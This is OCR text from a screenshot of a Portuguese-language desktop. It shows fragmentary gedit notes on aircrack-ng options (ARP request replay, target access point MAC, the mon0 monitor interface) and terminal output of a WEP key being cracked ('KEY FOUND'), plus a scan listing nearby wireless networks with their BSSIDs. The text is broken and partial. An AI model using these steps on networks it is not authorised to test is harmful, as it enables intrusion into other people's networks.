 Menu
|Terminal
Aircrack (~/Docum...
Terminal
|Terminal
100%
10:48:07
Aircrack (~/Documentos) - gedit
Arquivo Editar Ver Pesquisar Ferramentas Documentos Ajuda
Abrir Salvar Desfazer
Aircrack
-3 = Opção para arp request;
-b = Mac-Address do Access Point alvo
-h = Mac-Addre
identificamos como
mon0 = interfa
## Faz a leitura
aircrack-ng -a 1 c
-a = Modo para
-1 = wep (se f
Terminal
Aircrack-ng 1.1
[00:04:00] Tested 53903 keys (got 35046 IVs)
KB depth byte(vote)
0 0/ 1 D7(48132) EE(42548) BB(42404) EF(41700) 48(41596)
1 0/ 7 01(46068) 26(42296) AC(41160) E6(40932) E0(40568)
2 0/ 10 71(46356) 20(45192) 98(43060) 5C(42544) 94(41960)
3 1/ 14 8C(42564) 87(42212) 5D(40884) 52(40724) FA(40712)
4 54/ 56 3A(37340) 3B(37228) 83(37204) 30(37200) E5(37188)
KEY FOUND! [ D7:01:71:8C:66 ]
Decrypted correctly: 100%
r3do-Vostro-3460 r3do #
Terminal
CH 6 ][ Elapsed: 5 mins ][ 2014-10-02 10:48
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSI
20:02:AF:AF:0F:B5 -1 0 0 0 0 -1 -1 <len
00:25:9C:FA:40:55 -56 100 3098 35494 63 6 54e WEP WEP OPN rev2
00:1C:F0:39:71:05 -84 93 2943 3 0 6 54 . WPA2 CCMP PSK mira
4E -86 69 2331 0 0 6 54e. WPA2 CCMP PSK Haro
6E -83 93 2840 65 0 6 54e WPA2 CCMP PSK RMac
E6 -85 36 2521 55 0 6 54e WPA CCMP PSK TP-L
CA -90 72 1001 1 0 6 54e. WPA2 CCMP PSK AQUA
FC -88 3 2238 1522 2 6 54 . OPN TP-L
60 -91 37 239 0 0 6 54e WPA2 CCMP PSK Leo_
7F -90 9 314 2 0 6 54e WPA CCMP PSK netv
20 -85 0 0 8 0 133 -1 OPN <len
Cisco Packet Tracer
Digitalizador
simples
Editor de imagens
GIMP
LibreOffice Calc